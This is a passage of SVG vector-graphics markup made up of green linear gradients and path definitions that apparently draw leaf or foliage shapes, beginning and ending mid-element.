y1="642.278" x2="675.181" y2="655.378"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AC)" d="M605.122 632.337c-11.045.434-19.2 7.233-21.075 8.904l13.342 4.4c7.834-8.506 17.727-7.267 17.727-7.267-8.827.36-15.504 5.452-17.645 7.294l13.677 4.78c4.674-4.77 10.392-4.036 10.392-4.036-4.888.196-8.676 2.798-10.282 4.086l23.536 8.74s-9.913-3.506-24.324-8.06c-.02.016-.034.038-.034.038.004-.017.02-.02.034-.038l-5.525-1.725c.567 2.047 2.157 6.342 6.002 9.343 0 0-5.096-2.762-6.135-9.38l-14.103-4.224c.657 2.765 3.13 10.908 10.183 16.406 0 0-8.89-4.824-10.27-16.448l-13.482-3.764c.737 3.15 3.585 12.78 11.926 19.283 0 0-10.44-5.662-12.016-19.32-9.304-2.504-18.838-4.836-27.866-6.68l1.626-2.69c9.3 2.128 20.28 5.172 33.197 9.26 9.21-10.412 21.114-8.9 21.114-8.9z"/><linearGradient id="AD" gradientUnits="userSpaceOnUse" x1="626.045" y1="561.866" x2="567.62" y2="645.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AD)" d="M554.05 630.096s6.516-1.778 10.63-18.305c0 0 14.264-50.95 70.99-24.276-.001-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AE" gradientUnits="userSpaceOnUse" x1="648.399" y1="607.496" x2="576.384" y2="612.101"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AE)" d="M554.05 630.096s.938-.274 2.314-1.5l79.305-41.09c0-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AF" gradientUnits="userSpaceOnUse" x1="631.246" y1="669.082" x2="608.746" y2="630.729"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AF)" d="M629.03 594.775l-.06-.02s-18.674 45.4-62.893 33.777c39.508 9.695 59.852-27.107 62.954-33.757z"/><linearGradient id="AG" gradientUnits="userSpaceOnUse" x1="531.145" y1="486.577" x2="560.41" y2="539.685"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AG)" d="M601.28 581.19s-16.613-.13-27.233 15.9c0-.001 10.442-13.202 27.233-15.9z"/><linearGradient id="AH" gradientUnits="userSpaceOnUse" x1="563.615" y1="632.597" x2="652.852" y2="560.194"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AH)" d="M587.607 593.83c-7.425 8.156-8.272 18.723-8.38 21.22l12.498-6.402c-.608-11.527 7.208-17.693 7.208-17.693-5.924 6.528-6.952 14.84-7.13 17.653l13.004-6.377c-.144-6.663 4.385-10.214 4.385-10.214-3.283 3.612-4.07 8.128-4.273 10.172l22.746-10.612s-9.455 4.592-22.813 11.647c-.002.025.003.05.003.05-.01-.015-.001-.027-.003-.05l-5.106 2.72c1.864 1.03 6.055 2.908 10.898 2.277 0 0-5.548 1.688-11.02-2.21l-12.905 7.068c2.44 1.47 10.008 5.416 18.89 4.252 0 0-9.683 2.94-18.98-4.22l-12.14 6.948c2.774 1.683 11.67 6.402 22.17 5.027 0 0-11.37 3.457-22.26-4.988-8.3 4.86-16.416 9.19-24.06 14.32l-1.032-2.227c8.038-5.12 17.9-10.794 29.886-17.115-1.008-13.84 8.415-21.245 8.415-21.245z"/><linearGradient id="AI" gradientUnits="userSpaceOnUse" x1="732.389" y1="569.26" x2="670.6" y2="615.091"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AI)" d="M664.664 600.75s5.073.285 11.976-10.52c0 0 22.4-32.928 56.448-.4.001 0-31.404 36.23-68.424 10.91z"/><linearGradient id="AJ" gradientUnits="userSpaceOnUse" x1="737.379" y1="607.168" x2="684.914" y2="593.215"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AJ)" d="M664.664 600.75s.735.028 2.008-.51l66.416-10.397c.001-.001-31.404 36.23-68.424 10.908z"/><linearGradient id="AK" gradientUnits="userSpaceOnUse" x1="710.369" y1="646.855" x2="703.524" y2="614.223"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AK)" d="M726.612 593.438l-.038-.03s-24.223 27.926-52.957 9.093c25.84 16.33 49.185-5.062 52.995-9.064z"/><linearGradient id="AL" gradientUnits="userSpaceOnUse" x1="682.667" y1="492.654" x2="690.851" y2="537.66"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AL)" d="M710.088 577.136s-11.814-4.052-23.237 4.846c0 .001 10.617-6.922 23.237-4.846z"/><linearGradient id="AM" gradientUnits="userSpaceOnUse" x1="670.451" y1="604.958" x2="752.134" y2="574.414"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AM)" d="M697.303 582.892c-7.253 4.046-10.396 11.378-11.073 13.132l10.45-1.586c2.335-8.364 9.4-10.897 9.4-10.897-5.792 3.243-8.52 8.924-9.325 10.887l10.803-1.447c1.498-4.785 5.58-6.237 5.58-6.237-3.208 1.793-4.856 4.825-5.5 6.234l18.767-2.145s-7.844 1.02-19.064 2.867c-.007.017-.01.037-.01.037-.003-.013.006-.02.01-.037l-4.294.722c1.082 1.18 3.618 3.517 7.223 4.22 0 0-4.362-.118-7.326-4.2l-10.9 1.964c1.388 1.63 5.835 6.247 12.446 7.533 0 0-7.6-.21-12.518-7.532l-10.325 2.06c1.573 1.86 6.782 7.345 14.6 8.868 0 0-8.937-.245-14.673-8.862-7.093 1.485-14.282 3.164-20.964 4.998l.168-2.357c6.96-1.735 15.363-3.427 25.42-5.08 2.606-10.11 11.103-13.142 11.103-13.142z"/><linearGradient id="AN" gradientUnits="userSpaceOnUse" x1="687.217" y1="528.588" x2="676.687" y2="604.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AN)" d="M662.307 598.753s3.758-3.407.85-15.88c0 0-7.9-38.995 39.257-40.404 0 0 3.967 47.702-40.107 56.285z"/><linearGradient id="AO" gradientUnits="userSpaceOnUse" x1="717.745" y1="551.506" x2="671.133" y2="579.127"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AO)" d="M662.307 598.753s.535-.503 1.04-1.786l39.066-54.5s3.967 47.702-40.107 56.285z"/><linearGradient id="AP" gradientUnits="userSpaceOnUse" x1="727.406" y1="598.642" x2="699.181" y2="580.584"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AP)" d="M700.454 549.59l-.047.007s3.046 36.78-30.575 44.018c29.8-6.935 30.822-38.514 30.622-44.025z"/><linearGradient id="AQ" gradientUnits="userSpaceOnUse" x1="597.835" y1="510.381" x2="635.616" y2="536.011"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AQ)" d="M677.2 549.92s-11.178 5.56-12.802 19.914c0 0 2.474-12.397 12.802-19.914z"/><linearGradient id="AR" gradientUnits="userSpaceOnUse" x1="669.564" y1="597.17" x2="704.591" y2="518.334"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AR)" d="M672.37 563.04c-2.18 8 .872 15.36 1.655 17.07l6.182-8.54c-4.358-7.518-1.232-14.308-1.232-14.308-1.733 6.39.427 12.31 1.27 14.255l6.53-8.694c-2.38-4.416-.56-8.336-.56-8.336-.962 3.537.057 6.83.622 8.27l11.607-14.845s-4.763 6.29-11.297 15.56c.007.017.02.033.02.033-.012-.007-.01-.018-.02-.033l-2.5 3.56c1.602.056 5.054-.11 8.084-2.18 0 0-3.14 3.018-8.142 2.266l-6.226 9.124c2.14.155 8.563.227 14.116-3.572 0 0-5.48 5.262-14.165 3.624l-5.755 8.784c2.435.185 10.014.323 16.58-4.17 0 0-6.435 6.182-16.627 4.225-3.904 6.083-7.852 11.74-11.218 17.776l-1.455-1.14c3.632-6.164 8.304-13.323 14.163-21.63-5.42-8.934-1.64-17.1-1.64-17.1z"/><linearGradient id="AS" gradientUnits="userSpaceOnUse" x1="526.897" y1="666.821" x2="405.734" y2="633.389"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AS)" d="M418.17 611.51s4.737 6.795 25.653 4.776c0 0 65.13-4.393 57.316 72.018.001 0-78.452-3.822-82.97-76.794z"/><linearGradient id="AT" gradientUnits="userSpaceOnUse" x1="483.042" y1="711.267" x2="448.306" y2="629.893"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AT)" d="M418.17 611.51s.703.97 2.682 2.062l80.288 74.732s-78.453-3.822-82.97-76.794z"/><linearGradient id="AU" gradientUnits="userSpaceOnUse" x1="404.989" y1="716.381" x2="439.957" y2="674.921"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AU)" d="M489.972 683.616l-.001-.078s-60.488-2.966-65.056-58.78c4.894 49.58 56.048 58 65.057 58.858z"/><linearGradient id="AV" gradientUnits="userSpaceOnUse" x1="576.749" y1="524.448" x2="526.419" y2="580.966"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AV)" d="M494.42 646.013s-6.65-19.233-29.653-24.93c0 0 19.636 6.65 29.653 24.93z"/><linearGradient id="AW" gradientUnits="userSpaceOnUse" x1="418.642" y1="623.057" x2="540.054" y2="697.427"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AW)" d="M474.1 635.405c-12.532-5.232-25.175-1.884-28.123-.987l12.567 11.808c13.165-5.422 23.54 1.078 23.54 1.078-10.022-4.167-20.116-1.95-23.462-1.005l12.744 12.4c7.694-2.895 13.682.88 13.682.88-5.547-2.31-11.125-1.372-13.587-.77l21.662 21.915s-9.215-9.035-22.894-21.57c-.03.008-.058.025-.058.025.013-.017.03-.013.058-.025l-5.255-4.78c-.436 2.574-.905 8.18 1.812 13.514 0 0-4.237-5.714-1.94-13.626l-13.51-12.004c-.71 3.42-2.204 13.772 2.786 23.547 0 0-7.386-9.974-2.86-23.638L438.216 631c-.823 3.89-2.672 16.093 3.228 27.654 0 0-8.677-11.7-3.3-27.74-9.06-7.604-18.464-15.136-27.56-21.862l3.216-2.156c9.25 7.183 19.894 16.257 32.153 27.495 15.695-6.83 28.168 1.016 28.168 1.016z"/><linearGradient id="AX" gradientUnits="userSpaceOnUse" x1="534.175" y1="567.731" x2="425.379" y2="630.844"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AX)" d="M418.38 606.477s8.187 1.392 21.4-14.893c0 0 42.47-49.38 91.75 9.693 0 0-57.686 53.098-113.14 5.2z"/><linearGradient id="AY" gradientUnits="userSpaceOnUse" x1="535.303" y1="630.22" x2="452.659" y2="597.932"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AY)" d="M418.38 606.477s1.19.18 3.356-.463l109.785-4.737s-57.686 53.098-113.14 5.2z"/><linearGradient id="AZ" gradientUnits="userSpaceOnUse" x1="484.146" y1="689.662" x2="479.022" y2="635.458"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AZ)" d="M520.34 605.932l-.057-.054s-44.49 40.925-87.686 5.08c38.956 31.247 80.817.776 87.743-5.027z"/><linearGradient id="Aa" gradientUnits="userSpaceOnUse" x1="467.465" y1="434.013" x2="472.503" y2="508.71"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aa)" d="M496.5 576.434s-18.44-8.742-38.634 3.62c0 .001 18.52-9.3 38.634-3.62z"/><linearGradient id="Ab" gradientUnits="userSpaceOnUse" x1="427.73" y1="614.172" x2="564.918" y2="579.827"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ab)" d="M474.683 583.443c-12.526 5.245-18.982 16.578-20.405 19.303l17.263-.664c5.335-13.157 17.26-15.98 17.26-15.98-10.005 4.207-15.486 12.935-17.153 15.976l17.813-.375c3.315-7.497 10.214-9.1 10.214-9.1-5.54 2.325-8.775 6.948-10.067 9.12l30.876-.05s-12.928.222-31.49 1.17c-.015.027-.023.06-.023.06-.003-.02.013-.03.023-.06l-7.107.388c1.54 2.113 5.228 6.374 10.954 8.177 0 0-7.062-1-11.124-8.163l-18.064 1.196c1.953 2.902 8.325 11.213 18.825 14.512 0 0-12.32-1.735-18.942-14.523l-17.15 1.458c2.212 3.3 9.66 13.17 22.077 17.074 0 0-14.47-2.033-22.197-17.077-11.794 1.114-23.083 1.744-34.274 3.5l.01-3.015c11.625-1.545 25.584-2.757 42.223-3.602 6.1-15.942 20.458-19.314 20.458-19.314z"/><linearGradient id="Ac" gradientUnits="userSpaceOnUse" x1="205.543" y1="308.871" x2="264.817" y2="160.257"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ac)" d="M291.078 179.186s-9.313 5.027-9.68 31.72c0 0-3.552 82.852-99.7 62.258 0 0 15.876-98.52 109.38-93.978z"/><linearGradient id="Ad" gradientUnits="userSpaceOnUse" x1="155.16" y1="247.22" x2="263.395" y2="214.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ad)" d="M291.078 179.186s-1.335.75-3 3.097l-106.38 90.882c0-.001 15.876-98.52 109.38-93.98z"/><linearGradient id="Ae" gradientUnits="userSpaceOnUse" x1="159.248" y1="147.005" x2="207.342" y2="197.618"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ae)" d="M189.233 259.723l.1.01s12.266-75.956 83.94-73.89c-63.787-.78-81.682 62.625-84.04 73.88z"/><linearGradient id="Af" gradientUnits="userSpaceOnUse" x1="377.193" y1="390.03" x2="313.616" y2="319.411"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Af)" d="M236.464 270.616s25.41-5.698 35.89-33.94c0 0-11.22 23.86-35.89 33.94z"/><linearGradient id="Ag" gradientUnits="userSpaceOnUse" x1="276.162" y1="178.008" x2="164.933" y2="321.365"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ag)" d="M252.816 246.462c8.418-15.088 5.932-31.52 5.204-35.37l-16.792 14.2c5.052 17.383-4.676 29.57-4.676 29.57 6.7-12.07 5.305-25.124 4.573-29.482l-17.572 14.35c2.604 10.12-3.042 17.152-3.042 17.152 3.72-6.68 3.308-13.854 2.886-17.046l-30.932 24.274s12.793-10.366 30.664-25.88c-.007-.038-.024-.076-.024-.076.02.02.012.04.024.076l6.822-5.965c-3.215-.91-10.285-2.292-17.454.392 0 0 7.867-4.547 17.615-.54l17.174-15.37c-4.254-1.378-17.218-4.717-30.36.212 0 0 13.73-7.926 30.486-.293l16.05-14.917c-4.837-1.585-20.106-5.633-35.647.194 0 0 16.12-9.312 35.77-.284 10.95-10.37 21.855-21.188 31.692-31.73l2.293 4.363c-10.44 10.67-23.483 22.836-39.506 36.738 6.488 20.773-5.25 35.42-5.25 35.42z"/><linearGradient id="Ah" gradientUnits="userSpaceOnUse" x1="330.235" y1="331.759" x2="265.766" y2="185.561"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ah)" d="M297.455 180.158s-2.92 10.142 15.952 29.098c0 0 56.883 60.554-25.216 114.486-.001 0-59.48-80.29 9.264-143.584z"/><linearGradient id="Ai" gradientUnits="userSpaceOnUse" x1="251.052" y1="324.432" x2="303.382" y2="224.599"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ai)" d="M297.455 180.158s-.396 1.475.118 4.302l-9.382 139.28c-.001.001-59.48-80.288 9.264-143.583z"/><linearGradient id="Aj" gradientUnits="userSpaceOnUse" x1="182.424" y1="251.544" x2="252.07" y2="252.666"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aj)" d="M283.836 308.97l.076-.064s-45.84-61.92 5.842-111.427c-45.234 44.8-12.332 101.932-5.918 111.49z"/><linearGradient id="Ak" gradientUnits="userSpaceOnUse" x1="510.171" y1="266.34" x2="414.337" y2="262.217"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ak)" d="M324.723 283.022s13.714-22.056.815-49.288c0 0 9.24 24.69-.815 49.288z"/><linearGradient id="Al" gradientUnits="userSpaceOnUse" x1="286.438" y1="190.881" x2="310.612" y2="368.911"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Al)" d="M318.867 254.48c-4.916-16.553-18.433-26.294-21.7-28.473l-1.578 21.89c15.995 8.583 17.915 24.036 17.915 24.036-3.95-13.223-14.29-21.368-17.924-23.9l-2.024 22.543c9.076 5.238 10.16 14.175 10.16 14.175-2.18-7.323-7.61-12.056-10.194-13.99l-4.27 38.992s1.532-16.355 2.932-39.925c-.032-.022-.07-.037-.07-.037s.038.02.07.037l.504-9.027c-2.905 1.647-8.846 5.707-11.944 12.682 0 0 2.25-8.778 11.95-12.9l1.013-22.975c-3.967 2.06-15.44 8.937-21.11 21.732 0 0 3.937-15.313 21.142-21.878l.55-21.858c-4.523 2.328-18.118 10.35-24.828 25.478 0 0 4.618-17.983 24.85-25.63.237-15.047 1.02-29.39.356-43.766l3.836.438c.334 14.895-.083 32.69-1.344 53.817 19.432 9.934 21.71 28.538 21.71 28.538z"/><linearGradient id="Am" gradientUnits="userSpaceOnUse" x1="370.632" y1="637.393" x2="264.794" y2="515.807"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Am)" d="M293.64 501.187s.23 10.633 24.086 23.268c0 0 72.93 41.373 10.063 117.73.001 0-81.348-59.6-34.15-140.997z"/><linearGradient id="An" gradientUnits="userSpaceOnUse" x1="292.176" y1="653.93" x2="312.72" y2="542.209"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#An)" d="M293.64 501.187s.06 1.538 1.404 4.107l32.746 136.9s-81.35-59.6-34.15-140.997z"/><linearGradient id="Ao" gradientUnits="userSpaceOnUse" x1="204.535" y1="604.209" x2="271.734" y2="584.533"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ao)" d="M319.166 629.26l.055-.085s-62.707-45.975-27.8-109.02c-30.113 56.596 18.702 101.8 27.744 109.105z"/><linearGradient id="Ap" gradientUnits="userSpaceOnUse" x1="525.001" y1="520.443" x2="431.116" y2="545.212"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ap)" d="M350.748 592.11s6.588-25.316-14-47.696c0-.001 16.3 21.02 14 47.696z"/><linearGradient id="Aq" gradientUnits="userSpaceOnUse" x1="285.896" y1="513.9" x2="363.021" y2="679.482"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Aq)" d="M336.55 566.37c-9.698-14.473-25.635-19.83-29.435-20.955l5.047 21.545c17.975 3.504 24.458 17.8 24.458 17.8-7.77-11.556-20.166-16.32-24.426-17.676l4.813 22.307c10.3 2.342 14.034 10.624 14.034 10.624-4.297-6.4-10.944-9.342-14.012-10.437l7.585 38.812s-3.43-16.202-9.153-39.31c-.038-.012-.08-.014-.08-.014.026-.01.042.008.08.014l-2.223-8.842c-2.302 2.45-6.805 8.127-7.695 15.765 0 0-.465-9.12 7.637-15.977l-5.916-22.422c-3.202 3.163-12.184 13.2-13.807 27.206 0 0-.802-15.914 13.793-27.356l-6.025-21.21c-3.656 3.588-14.34 15.355-16.262 31.92 0 0-.948-18.69 16.237-32.07-4.285-14.558-8.993-29.284-13.945-42.928l4.984-.036c4.8 14.242 9.726 31.497 14.85 52.214 21.69 3.783 29.462 21.017 29.462 21.017z"/><linearGradient id="Ar" gradientUnits="userSpaceOnUse" x1="449.076" y1="536.483" x2="287.658" y2="526.837"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ar)" d="M297.456 495.942s7.78 7.283 33.544-.827c0 0 80.727-22.87 91.413 75.302-.001 0-99.686 16.09-124.957-74.475z"/><linearGradient id="As" gradientUnits="userSpaceOnUse" x1="405.806" y1="604.146" x2="340.302" y2="511.017"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#As)" d="M297.456 